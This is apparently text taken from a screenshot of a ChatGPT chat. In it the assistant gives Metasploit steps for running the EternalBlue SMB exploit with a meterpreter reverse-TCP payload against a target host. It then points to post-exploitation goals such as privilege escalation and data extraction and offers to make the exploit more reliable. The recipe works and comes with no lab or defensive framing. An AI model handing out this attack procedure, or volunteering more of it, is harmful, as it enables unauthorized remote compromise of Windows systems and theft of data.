 msfconsole
search eternalblue
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS <target_ip>
set payload windows/x64/meterpreter/reverse_tcp
set LHOST <your_ip>
set LPORT <your_port>
exploit
Post-Exploitation
Once the exploit is successful, you can execute post-exploitation tasks like privilege escalation or
data extraction. Use commands such as `sysinfo` to get system information or `getuid` to check
the current user permissions.
Would you like instructions on post-exploitation techniques or details on improving this exploit’s
reliability?
Get citation
write
ChatGPT can make mistakes. Check important info.